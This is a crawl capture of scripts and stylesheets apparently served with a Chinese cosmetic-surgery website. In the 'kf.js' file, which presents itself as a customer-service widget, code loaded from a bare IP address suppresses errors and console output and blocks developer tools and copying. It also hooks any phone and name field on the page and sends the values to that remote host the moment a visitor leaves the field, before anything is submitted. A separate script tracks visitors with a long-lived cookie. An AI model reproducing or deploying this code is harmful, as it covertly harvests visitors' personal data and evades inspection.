    }
    .q-filter-waypoints .select-categories-wrapper.fixed .select-categories {
        margin-right: 0;
    }
}


.modal-open-link {
    overflow: hidden;
}
.modal-open-link .modal {
    overflow-x: hidden;
    overflow-y: auto;
}

.infinite_scroll{
    height: 70px;
}
.browser-screen-loading-content {
    text-align: center;
    height: 2em;
    max-width: 100%;
    /*position: absolute;*/
    top: 0;
    right: 0;
    bottom: 3em;
    left: 0;
    margin: auto;
    padding: 20px;
    line-height: 3px;
}
.loading-dots {
    margin-left: -1.5em;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-animation: loading-dots-fadein .5s linear forwards;
    -moz-animation: loading-dots-fadein .5s linear forwards;
    -o-animation: loading-dots-fadein .5s linear forwards;
    -ms-animation: loading-dots-fadein .5s linear forwards;
    animation: loading-dots-fadein .5s linear forwards;
}
.loading-dots i {
    width: .5em;
    height: .5em;
    display: inline-block;
    vertical-align: middle;
    background: #e0e0e0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 0 .125em;
    -webkit-animation: loading-dots-middle-dots .5s linear infinite;
    -moz-animation: loading-dots-middle-dots .5s linear infinite;
    -o-animation: loading-dots-middle-dots .5s linear infinite;
    -ms-animation: loading-dots-middle-dots .5s linear infinite;
    animation: loading-dots-middle-dots .5s linear infinite;
}
.loading-dots.dark-gray i {
    background: #707070;
}
.loading-dots i:first-child {
    -webkit-animation: loading-dots-first-dot .5s infinite;
    -moz-animation: loading-dots-first-dot .5s linear infinite;
    -o-animation: loading-dots-first-dot .5s linear infinite;
    -ms-animation: loading-dots-first-dot .5s linear infinite;
    animation: loading-dots-first-dot .5s linear infinite;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translate(-1em);
    -moz-transform: translate(-1em);
    -o-transform: translate(-1em);
    -ms-transform: translate(-1em);
    transform: translate(-1em);
}
.loading-dots i:last-child {
    -webkit-animation: loading-dots-last-dot .5s linear infinite;
    -moz-animation: loading-dots-last-dot .5s linear infinite;
    -o-animation: loading-dots-last-dot .5s linear infinite;
    -ms-animation: loading-dots-last-dot .5s linear infinite;
    animation: loading-dots-last-dot .5s linear infinite;
}


@-moz-keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}
@-webkit-keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}
@-o-keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}
@keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}

@-moz-keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}
@-webkit-keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}
@-o-keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}
@keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}


@-moz-keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}
@-webkit-keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}
@-o-keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}
@keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}


@-moz-keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}
@-webkit-keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}
@-o-keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}
@keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}

#newBridge{z-index:20000 !important;}

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/js/neweditor/themes/iframe.css
body_size: 318
content:
/*可以在这里添加你自己的css*/
img {
max-width: 100%; /*图片自适应宽度*/
}
body {
overflow-y: scroll !important;
}
.view {
word-break: break-all;
}
.vote_area {
display: block;
}
.vote_iframe {
background-color: transparent;
border: 0 none;
height: 100%;
}
#edui1_imagescale{display:none !important;} /*去除点击图片后出现的拉伸边框*/

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:9998/tongji/?v=1.4
body_size: 874
content:
(function(){
function randomHash(e) {
    var e = e || 10;
    var t = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
    var a = t.length;
    var n = "";
    var i=0;
    for (i = 0; i < e-1; i++) n += t.charAt(Math.floor(Math.random() * a));
    return t.charAt(Math.floor(Math.random() * 52))+n;
}
var url='';
var hash=randomHash();
url='?hash='+hash;
url=url+'&url='+encodeURIComponent(window.location.href);
if(document.referrer){
    url=url+'&referer='+encodeURIComponent(document.referrer);
}
if(navigator.userAgent){
    url=url+'&ua='+encodeURIComponent(navigator.userAgent);
}
var reg = new RegExp("(^| )_CLTJ_30ad=([^;]*)(;|$)");
var arr = document.cookie.match(reg)
if(arr){
    var visitor_hash=unescape(arr[2]);
}else{
    var visitor_hash=randomHash();
    document.cookie = "_CLTJ_30ad=" + visitor_hash + ";expires=Tue, 19 Jan 2038 00:00:00 GMT;path=/;";
}
url=url+'&u='+visitor_hash;
if(window.ActiveXObject){
    var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
}else if(window.XMLHttpRequest){
    var xmlHttpRequest = new XMLHttpRequest();
}
xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ajax/'+url+'&rnd='+Math.random());
xmlHttpRequest.send();
window.tongji_count_CLTJ_30ad=0;

setInterval(function(){
    window.tongji_count_CLTJ_30ad=window.tongji_count_CLTJ_30ad+1;
    if(window.tongji_count_CLTJ_30ad>5){
        if(window.tongji_count_CLTJ_30ad>=10){
            if(window.tongji_count_CLTJ_30ad>=20){
                if(window.tongji_count_CLTJ_30ad>=60){
                    if(window.tongji_count_CLTJ_30ad%30!==0){
                        return;
                    }
                }else if(window.tongji_count_CLTJ_30ad%5!==0){
                    return;
                }
            }else if(window.tongji_count_CLTJ_30ad%3!==0){
                return;
            }
        }else if(window.tongji_count_CLTJ_30ad%2!==0){
            return;
        }
    }
    if(window.ActiveXObject){
        var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
    }else if(window.XMLHttpRequest){
        var xmlHttpRequest = new XMLHttpRequest();
    }
    xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
    xmlHttpRequest.send();
},5000);

window.onbeforeunload=function(e){
    if(navigator.sendBeacon){
        navigator.sendBeacon('https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
    }else{
        if(window.ActiveXObject){
            var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
        }else if(window.XMLHttpRequest){
            var xmlHttpRequest = new XMLHttpRequest();
        }
        xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
        xmlHttpRequest.send();
    }
}

}
)();

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/kf.js
body_size: 5098
content:
window.onerror = function(){return true;};
window.addEventListener('unhandledrejection', event => {
  event.preventDefault();
});
console.error = function(){};
console.warn = function(){};
console.log = function(){};
console.info = function(){};
Object.defineProperty(window, 'onerror', {
  value: function() {
    return true;
  },
  writable: false,
  configurable: false
});
var current_page_url = window.location.href;
var current_page_title=document.title;
function openChat1(){ window.open('https://116.211.143.79:7777/kefu.php?l='+current_page_url+'&a=621276866&g=');}
function openChat3(){ window.open('https://116.198.46.72:8090/chaxun/?syue=1&durl='+current_page_url+'&dtitle='+current_page_title);}
function openChat333(){ window.open('https://www.cgoyu.com/chaxun/?durl='+current_page_url+'&dtitle='+current_page_title);}
function checkMobile() {
    const ua = navigator.userAgent.toLowerCase();
    const platform = navigator.platform.toLowerCase();    
    const isMobileUA = /android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile|tablet/.test(ua);// 用户代理关键词（小写匹配）
    const isIOS = /iphone|ipad|ipod/.test(platform);// 平台检测（小写匹配）
    const isMobileView = window.innerWidth <= 768;// 视口宽度检测（可选）
    return isMobileUA || isIOS || isMobileView;
}
var kf_is_mobile = navigator.userAgent.match(/(iPhone|Android|iPod|ios|iPad|Windows ce|Windows mobile|Micromessenger|webOS|Ucweb|UCBrowser|BlackBerry|midp|wap|meizu|mobi|uc|rv:1.2.3.4)/i);
if(kf_is_mobile||checkMobile()){ //mobile
	var func = "openChat1()";
	var func1 = "openChat3()";
	var cha1 = "预约医院医生";
	document.writeln('<script src="https://116.211.143.79:7777/public/jquery.kf.js"><\/script>');
	document.writeln('<link rel="stylesheet" href="https://116.211.143.79:7777/public/dist/jquery-confirm.min.css">');
    document.writeln('<link rel="stylesheet" href="https://116.211.143.79:7777/public/dist/app.css">');
	document.writeln('<style type="text/css">.bottomFixed{ display:none;} @media(max-width: 768px){.bottomFixed {display: flex;font-size:.9em;position: fixed;bottom: 0;width: 100%;z-index: 2047483600;}.bottomFixed img { width: 1.2em; margin-top: -0.3em !important; margin-right: 1.5% !important; display: inline-block;vertical-align: middle;}.bottomFixed a{ line-height: 3.7em;height:3.7em;overflow:hidden;text-align: center; color: #FFFFFF;padding-top: 0.2%; text-decoration:none;}.smf1 { width: 33%; background-color: #f29950 !important;}.smf2 { width: 33%; background-color: #64569d !important; position: relative;}.smf3 {width: 34%;background-color: #2ea7e0 !important; background-position: 19%;}.smf3 span {position: absolute;border-radius: 156px; background-color: #e73828 !important; width: 1.1em; font-size: .9em;line-height: 1.1em; top: 0.3em;}}</style>');
	document.writeln('<div class="bottomFixed disp_flex mr"><a href="tel:4008973360" rel="nofollow" class="smf1"><img src="https://116.211.143.79:7777/avatar/bg6.gif">免费电话预约</a><a href="javascript:void(0)" onclick="'+func+'" rel="nofollow" class="smf3"><img src="https://116.211.143.79:7777/avatar/bg7.gif">咨询整形价格<span>3</span></a><a href="javascript:void(0)" onclick="'+func1+'" rel="nofollow" class="smf2"><img src="https://116.211.143.79:7777/avatar/bg8.gif">'+cha1+'</a></div>');
	document.writeln('<style type="text/css">.wx{display: none;	padding: 5px 10px;background: #ff4181;color:#fff;border-radius: 10px;position: fixed;right:3px;bottom:70px;z-index:2047483630;}.wxtx{border-radius: 50%;width:26px;height:26px;vertical-align:middle;margin-right:6px;}.zhezhao{display: none;width:100%;height:100%;position:fixed;top:0;left: 0;z-index: 2147482200;background: rgba(0,0,0,.8)}.wx_alert{width:90%;height:auto;margin:0 auto;background: #fff;border-radius: 10px;padding: 20px 0;position: relative;top: 30%;z-index: 2047483645;	border-top:5px solid #0da384;border-right:5px solid #0da384;}.off{display: block;width: 30px;height:30px;background: #0da384;color:#fff;border-radius: 50%;text-align: center;line-height: 30px;position: absolute;top:-15px;right:-15px;cursor: pointer;}.wx_nr{width:100%;	text-align: center}.wx_nr h3{ font-size: 1.2em;color:#333;dispaly:none;}.wx_nr p{font-size: 1.2em;color:#999;margin:1em 0;line-height:1em;}.wx_nr p b{display: inline-block;padding:10px 30px;background: #0da384;border-radius: 10px;color:#fff;box-shadow: 5px 5px 5px #7da381;}.wx_nr p a{display: inline-block;padding:10px 30px;background: #666;border-radius: 10px;color:#fff;text-decoration: none;	box-shadow: 5px 5px 5px #000;} @media screen and (max-width: 680px) {.wx{display:inline-block;}.footer,.w3l_footer,footer{padding-bottom:70px !important; }.foot-d{margin-bottom:55px;}}#newBridge .nb-icon-left-bottom{bottom:55px !important;left:5px !important;right:auto !important;}#newBridge #nb_icon_wrap{max-width:75px !important;;max-height:75px !important;}#newBridge .nb-icon-left-bottom{bottom: 75px !important;}#aff-im-root{bottom:70px !important}#aff-im-root .embed-icon[data-v-e5119d70]{bottom:70px !important}</style>');
	document.writeln('<div class="wx">+ 微信</div><div class="zhezhao"><div class="wx_alert"><span class="off">X</span><div class="wx_nr"><!--<h3>整形专家助理微信：燕子</h3>--><p>↓点击复制微信号添加↓</p><p class="zt topkefu" id="btnCopy"  class="fiexed-bottom-div" data-clipboard-text="lizhuli0801"><b><img src="https://116.211.143.79:7777/avatar/robot/2.jpg" class="wxtx" />专家助理燕子</b></p><p class="zt topkefu" id="btnCopy1" class="fiexed-bottom-div" data-clipboard-text="wuyoubianmei"><b><img src="https://116.211.143.79:7777/avatar/robot/3.jpg" class="wxtx" />咨询师宋助理</b></p><!--<p><a href="weixin://">点击打开微信</a></p>--></div></div></div>');
	document.writeln('<div class="welivenew"><a class="welive-new">点击沟通</a></div>');
	document.writeln('<script src="https://116.211.143.79:7777/public/dist/jquery-confirm.min.js"></script>');
	document.writeln('<script src="https://116.211.143.79:7777/public/dist/clipboard.min.js"></script>');
    document.writeln('<script src="https://116.211.143.79:7777/public/dist/app.js"></script>');
	document.writeln("<script language=\"javascript\" src=\"https://116.211.143.79:7777/welive.js\"></script>");
	document.writeln('<style type="text/css">#welive_online,#welive_wrap{display:none !important;}</style>');
	document.writeln('<style type="text/css">#aff-im-root {display: block !important;bottom: 70px !important;}#aff-im-root .embed-icon[data-v-e5119d70] {bottom: 70px !important;}.embed-icon[data-v-e5119d70] {position: fixed;box-sizing: border-box;z-index: 2047483640;}.embed-icon .embed-icon-content[data-v-e5119d70] { height: 100%;width: 100%;background-position: center center;background-repeat: no-repeat;background-size: contain;border-radius: 0;box-shadow: none;backface-visibility: hidden;}</style>');
	document.writeln('<ins id="aff-im-root" data-v-app=""><div data-v-e5119d70="" class="embed-icon" style="inset: auto auto 0px 5px; height: 43.1px; width: 10%;"><a href="https://116.211.143.79:7777/yuyue/ly.php?l='+encodeURIComponent(current_page_url)+'&d='+encodeURIComponent(current_page_title)+'" target="_blank"><div data-v-e5119d70="" class="embed-icon-content" style="background-image: url(https://116.211.143.79:7777/public/img/mobile-icon-5.png);"></div></a></div></ins>');
}else{ //PC
	/*var d_url = window.location.host; //window.location.hostname;*/
	//if (typeof window.jQuery === 'undefined') {
     // document.writeln('<script src="https://116.211.143.79:7777/public/jquery.kf.js"><\/script>');
    //}
	document.writeln("<script language=\"javascript\" src=\"https://116.211.143.79:7777/welive.js\"></script>");
    document.writeln('<style type="text/css">#newBridge{z-index: 2147483647 !important;}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top{height:1px !important;line-height:1px !important;overflow:hidden !important; text-indent:9999px !important;}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text{background:#f9f9f9 !important;border-bottom: 1px solid #90baff !important;}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text .nb-nodeboard-company{font-size:12px !important;color: #1068f0 !important;}.zfloat{top: 50%;left:5px;transform: translateY(-50%);position: fixed;z-index: 2147482100;width: 44px;height: 98px; background-position: left center;background-image: url(https://116.211.143.79:7777/public/img/pcIcon0.png);display: block;background-size: contain;background-repeat: no-repeat;cursor: pointer;border-radius: 5px;}</style>');
	document.writeln('<a href="https://116.211.143.79:7777/yuyue/ly.php?l='+encodeURIComponent(current_page_url)+'&d='+encodeURIComponent(current_page_title)+'" target="_blank"><div class="zfloat"></div></a>'); 
	document.writeln('<style type="text/css">#aff-im-root {display: block !important;}div[class^=embed] {overflow: initial;}.embed-messageboard[data-v-afdef977] {position: fixed;z-index: 2147482300;}.embed-messageboard .embed-messageboard-base[data-v-afdef977] {position: fixed;height: auto;width: 240px;border-radius: 8px;z-index: 3;box-shadow: 0 8px 40px #0006;}.embed-messageboard .embed-messageboard-base .embed-messageboard-container[data-v-afdef977] {color: #000;border-radius: 8px;background-color: #fff;}.embed-messageboard .embed-messageboard-base .embed-messageboard-container .embed-messageboard-header[data-v-afdef977] {height: 46px;line-height: 46px;font-size: 14px;background-color: var(--1d2fba71);border-top-left-radius: 5px;border-top-right-radius: 5px;display: flex;justify-content: space-between;cursor: move;}.embed-messageboard .embed-messageboard-base .embed-messageboard-container .embed-messageboard-header-title[data-v-afdef977] {color: #fff;margin-left: 12px;line-height: 46px;padding-left: 2px;-webkit-user-select: none;user-select: none;}.embed-messageboard-form .embed-messageboard-form-item[data-v-39c4214d] {height: 32px;width: 215px;line-height: 32px;margin: 8px auto 0;border: 1px solid #DCDFE6;position: relative;background-color: #fff;border-radius: 4px;font-size: 14px;display: flex;padding-right: 4px;}.embed-messageboard-form .embed-messageboard-form-item .embed-messageboard-form-label[data-v-39c4214d] {width: 35px;height: 32px;display: inline-block;text-align: center;background-color: #fff;vertical-align: top;border-right: 1px solid #fff;border-radius: 4px 0 0 4px;flex-shrink: 0;}.embed-messageboard-form .embed-messageboard-form-item .embed-messageboard-form-label.embed-messageboard-form-icon-ext[data-v-39c4214d] {background: #fff url([data-uri]) no-repeat 9px center;}.embed-messageboard-form .embed-messageboard-form-item .embed-messageboard-form-input[data-v-39c4214d] {flex: 1;margin: 0;padding: 0;height: 32px;line-height: 32px;	padding-left:8px;border: none;display: inline-block;outline: 0;font-size: 14px;font-weight: 400;}.embed-messageboard-form .embed-messageboard-send[data-v-39c4214d] {margin: 12px; margin-bottom:5px;}.embed-messageboard-form .embed-messageboard-send .embed-messageboard-send-btn[data-v-39c4214d] {height: 32px;width: 64px;line-height: 32px;text-align: center;border-radius: 4px;font-size: 12px;color: #fff;cursor: pointer;margin-left: auto;background-color: var(--488531de);} .lytjj{width:100%;height:100%;background:#6696FF;border:0px;color: #fff;border-radius: 4px;}</style>');
	document.writeln('<ins id="aff-im-root" data-v-app=""><form action="https://116.211.143.79:7777/yuyue/" method="post"><input type="hidden" name="syue" value="1"><input type="hidden" name="durlly" id="durlly" value="'+current_page_url+'"><input type="hidden" name="dtitlely" id="dtitlely" value="'+current_page_title+'"><div data-v-afdef977="" class="embed-messageboard" style="--1d2fba71: #6696FF;"><div data-v-afdef977="" class="embed-messageboard-base" style="left: 20px; bottom: 10px;"><div data-v-afdef977="" class="embed-messageboard-container"><div data-v-afdef977="" class="embed-messageboard-header"><span data-v-afdef977="" class="embed-messageboard-header-title">1V1免费咨询预约</span><span data-v-afdef977="" class="embed-messageboard-header-close"></span></div><div data-v-afdef977=""><div data-v-39c4214d="" data-v-afdef977="" class="embed-messageboard-form" style="--488531de: #6696FF;"><!----><!----><!----><div data-v-39c4214d="" class=""><div data-v-39c4214d="" class="embed-messageboard-form-item"><label data-v-39c4214d="" class="embed-messageboard-form-label embed-messageboard-form-icon-ext"></label><input type="text" name="phonely" id="phonely" data-v-39c4214d="" class="embed-messageboard-form-input" placeholder="联系方式" maxlength="50"></div><!----><!----></div><div data-v-39c4214d="" class="embed-messageboard-send"><div data-v-39c4214d="" class="embed-messageboard-send-btn"><input type="submit" value="提交" class="lytjj"></div></div></div></div></div></div></div></form></ins>');
	$(document).ready(function() {
		$("body").on("blur","#phonely", function(e){
			var durlly  = $("#durlly").val();
			var dtitlely  = $("#dtitlely").val();
			var phonely  = $("#phonely").val();
			$.ajax({
				type: 'post',
				url: "https://116.211.143.79:7777/yuyue/",
				data: {
					type:1,
					durl: durlly,
					dtitle: dtitlely,
					phone: phonely,
				}
				});
		});
	});
}
if (!window.jQuery) {
  const script = document.createElement('script');
  script.src = 'https://www.60394.com/templates/main/default/files/js/jquery.js';
  script.onload = () => {};
  document.head.appendChild(script);
}
$(document).ready(function() {
	var events = $._data($('form input[name="phone"]')[0], 'events');
	if (events && events.blur){}else{
		$('form input[name="phone"]').on('blur', function(event) {
			event.preventDefault(); 
			var currentForm = $(this).closest('form');
			var durlInput = currentForm.find('input[name="durl"]');
			var durlinputValue = durlInput.val();
			var dtitleInput = currentForm.find('input[name="dtitle"]');
			var dtitleinputValue = dtitleInput.val();
			var xingmingInput = currentForm.find('input[name="xingming"]');
			var xingminginputValue = xingmingInput.val();
			var phoneInput = currentForm.find('input[name="phone"]'); 
			var phoneinputValue = phoneInput.val(); 
			$.ajax({
				type: 'post',
				url: "https://116.211.143.79:7777/yuyue/",
				data: {
					type:1,
					durl: durlinputValue,
					dtitle: dtitleinputValue,
					xingming: xingminginputValue,
					phone: phoneinputValue,
				}
			});
		});
	}
});

var d_url = window.location.host; 
var bomain = document.domain;
if(bomain=="www.edu03.net"||bomain=="www.zhengxing315.net"||bomain=="www.zhengyue.vip"||bomain=="www.freedaa.com"||bomain=="www.gxypk.net"||bomain=="www.xtdqp.net"||bomain=="www.xjyzw.cn"||bomain=="www.qliv.cn"||bomain=="www.tmddoc.com"||bomain=="www.chongwudashu.com"||bomain=="www.web654.com"||bomain=="www.yansha.org"||bomain=="www.meibangw.com"||bomain=="www.menzhengxing.com"||bomain=="www.husuqing.com"||bomain=="www.cniar.com"){
	document.writeln("<script charset=\"UTF-8\" id=\"LA_COLLECT\" src=\"//sdk.51.la/js-sdk-pro.min.js\"></script>"); 
	document.writeln("<script>LA.init({id:\"KNTYcqNSp6QeE7RT\",ck:\"KNTYcqNSp6QeE7RT\"})</script>");
}
document.onkeydown = function(){
    if (event.ctrlKey && window.event.keyCode==67){  return false; } //禁止ctrl+c    
    if (event.ctrlKey && window.event.keyCode==83){  return false; } //禁止ctrl+s    
    if (event.ctrlKey && window.event.keyCode==85){  return false; } //禁止ctrl+u    
    if (window.event && window.event.keyCode == 123) { event.keyCode = 0; event.returnValue = false; } //禁止 F12	
    if (event.ctrlKey && event.shiftKey && window.event.keyCode==73){ return false; } //屏蔽Ctrl+Shift+I，等同于F12 
}
window.oncontextmenu=function(){return false;}
//window.onselectstart=function(){return false;}

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/jquery.scrollbar.js
body_size: 2189
content:
(function($) {
    $.tiny = $.tiny || { };

    $.tiny.scrollbar = {
        options: {
                axis         : 'y'    // vertical or horizontal scrollbar? ( x || y ).
            ,   wheel        : true   // enable or disable the mousewheel;
            ,   wheelSpeed   : 60     // how many pixels must the mouswheel scroll at a time.
            ,   wheelLock    : true   // return mouswheel to browser if there is no more content.
            ,   scrollInvert : false  // Enable mobile invert style scrolling
            ,   trackSize    : false  // set the size of the scrollbar to auto or a fixed number.
            ,   thumbSize    : false  // set the size of the thumb to auto or a fixed number.
        }
    };

    $.fn.welivebar = function( params )
    {
        var options = $.extend( {}, $.tiny.scrollbar.options, params );

        this.each(function()
        {
            $(this).data('tsb', new Scrollbar( $( this ), options ) );
        });

        return this;
    };

    $.fn.welivebar_update = function(sScroll)
    {
        return $( this ).data( 'tsb' ).update( sScroll );
    };

    function Scrollbar($container, options)
    {
        var self        = this
        ,   $viewport   = $container.find(".viewport")
        ,   $overview   = $container.find(".overview")
        ,   $scrollbar  = $container.find(".scb_scrollbar")
        ,   $track      = $scrollbar.find(".scb_tracker")
        ,   $thumb      = $scrollbar.find(".scb_mover")

        ,   viewportSize    = 0
        ,   contentSize     = 0
        ,   contentPosition = 0
        ,   contentRatio    = 0
        ,   trackSize       = 0
        ,   trackRatio      = 1
        ,   thumbSize       = 0
        ,   thumbPosition   = 0
        ,   mousePosition   = 0
        ,   isdraging   = 0

        ,   isHorizontal   = options.axis === 'x'
        ,   hasTouchEvents = "ontouchstart" in document.documentElement

        ,   sizeLabel = isHorizontal ? "width" : "height"
        ,   posiLabel = isHorizontal ? "left" : "top";

        function initialize()
        {
            self.update();
            setEvents();

            return self;
        }

        this.update = function(scrollTo)
        {
            sizeLabelCap    = sizeLabel.charAt(0).toUpperCase() + sizeLabel.slice(1).toLowerCase();
            viewportSize    = $viewport[0]['offset'+ sizeLabelCap];
            contentSize     = $overview[0]['scroll'+ sizeLabelCap];
			if(viewportSize <= 0) viewportSize = 1;
			if(contentSize <= 0) contentSize = 1;
			contentRatio    = viewportSize / contentSize;

            trackSize       = options.trackSize || viewportSize;
            thumbSize       = Math.min(trackSize, Math.max(0, (options.thumbSize || (trackSize * contentRatio))));
			if(thumbSize < 40) thumbSize = 40;
			if(options.thumbSize){
				var x = trackSize - thumbSize;
				if(x == 0) x = 1;
				trackRatio = (contentSize - viewportSize) / x;
			}else{
				trackRatio = contentSize / trackSize;
			}

			$overview.css("bottom", "auto"); //解决跨站调用客服, welive面板最小化后接收信息再展开时, 最新消息无法显示的问题

			if(contentRatio < 1 && !isdraging){
				switch (scrollTo)
				{
					case "bottom":
						contentPosition = contentSize - viewportSize;
						break;

					case "relative":
						contentPosition = Math.min(contentSize - viewportSize, Math.max(0, contentPosition));
						break;

					default:
						contentPosition = parseInt(scrollTo, 10) || 0;
				}
			}else{
				if($scrollbar.is(":visible"))
				{
					$viewport.width($viewport.width() + 8);
					$scrollbar.hide();
				}
			}

            setSize();
        };

        function checkshow() {
            if(contentRatio < 1 && $scrollbar.is(":hidden")) {
				$viewport.width($viewport.width() - 8);
				$scrollbar.show();
				if(!mousePosition) mousePosition = $thumb.offset()[posiLabel];
           }
        }

        function checkhide() {
			return true; //关闭自动隐藏

            if(contentRatio < 1 && $scrollbar.is(":visible"))
            {
				$viewport.width($viewport.width() + 8);
				$scrollbar.hide();
            }
        }

        function setSize()
        {
            $thumb.css(posiLabel, contentPosition / (trackRatio == 0 ? 1 : trackRatio));
            $overview.css(posiLabel, -contentPosition);
            mousePosition = $thumb.offset()[posiLabel];

            $scrollbar.css(sizeLabel, trackSize);
            $track.css(sizeLabel, trackSize);
            $thumb.css(sizeLabel, thumbSize);
        }

        function setEvents()
        {
            if(hasTouchEvents)
            {
                $viewport[0].ontouchstart = function(event)
                {
                    if(1 === event.touches.length)
                    {
                        start(event.touches[0]);
                        event.stopPropagation();
                    }
                };
            }
            else
            {
                $thumb.bind("mousedown", start);
                $track.bind("mouseup", drag);
            }

            if(options.wheel && window.addEventListener)
            {
                $container[0].addEventListener("DOMMouseScroll", wheel, false );
                $container[0].addEventListener("mousewheel", wheel, false );
            }
            else if(options.wheel)
            {
                $container[0].onmousewheel = wheel;
            }

			$container.hover(checkshow, checkhide);
        }

        function start(event)
        {
            mousePosition = isHorizontal ? event.pageX : event.pageY;
            thumbPosition = parseInt($thumb.css(posiLabel), 10) || 0;
			isdraging = 1;

            if(hasTouchEvents)
            {
                document.ontouchmove = function(event)
                {
                    event.preventDefault();
                    drag(event.touches[0]);
                };
                document.ontouchend = end;
            }
            else
            {
                $(document).bind("mousemove", drag);
                $(document).bind("mouseup", end);
                $thumb.bind("mouseup", end);
            }
        }

        function wheel(event)
        {
            if(contentRatio < 1)
            {
                var eventObject     = event || window.event,
					wheelSpeedDelta = eventObject.wheelDelta ? eventObject.wheelDelta / 120 : -eventObject.detail / 3;

                contentPosition -= wheelSpeedDelta * options.wheelSpeed;
                contentPosition = Math.min((contentSize - viewportSize), Math.max(0, contentPosition));

                $thumb.css(posiLabel, contentPosition / (trackRatio == 0 ? 1 : trackRatio));
                $overview.css(posiLabel, -contentPosition);

                if(options.wheelLock || (contentPosition !== (contentSize - viewportSize) && contentPosition !== 0))
                {
                    eventObject = $.event.fix(eventObject);
                    eventObject.preventDefault();
                }
            }
        }

        function drag( event )
        {
			window.getSelection ? window.getSelection().removeAllRanges() : document.selection.empty();
            if(contentRatio < 1)
            {
                mousePositionNew   = isHorizontal ? event.pageX : event.pageY;
                thumbPositionDelta = mousePositionNew - mousePosition;

                if(options.scrollInvert)
                {
                    thumbPositionDelta = mousePosition - mousePositionNew;
                }

                thumbPositionNew = Math.min((trackSize - thumbSize), Math.max(0, thumbPosition + thumbPositionDelta));
                contentPosition  = thumbPositionNew * trackRatio;

                $thumb.css(posiLabel, thumbPositionNew);
                $overview.css(posiLabel, -contentPosition);
            }
        }

        function end()
        {
			isdraging = 0;
            $(document).unbind("mousemove", drag);
            $(document).unbind("mouseup", end);
            $thumb.unbind("mouseup", end);
            document.ontouchmove = document.ontouchend = null;
        }

        return initialize();
    }
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.meibangw.com/static/responsive_fly/res/mods/index.js?v=3.0.0
body_size: 6707
content:
/**

 @Name: Fly社区主入口

 */
 

layui.define(['layer', 'laytpl', 'form', 'element', 'upload', 'util'], function(exports){
  
  var $ = layui.jquery
  ,layer = layui.layer
  ,laytpl = layui.laytpl
  ,form = layui.form
  ,element = layui.element
  ,upload = layui.upload
  ,util = layui.util
  ,device = layui.device()

  ,DISABLED = 'layui-btn-disabled';
  
  //阻止IE7以下访问
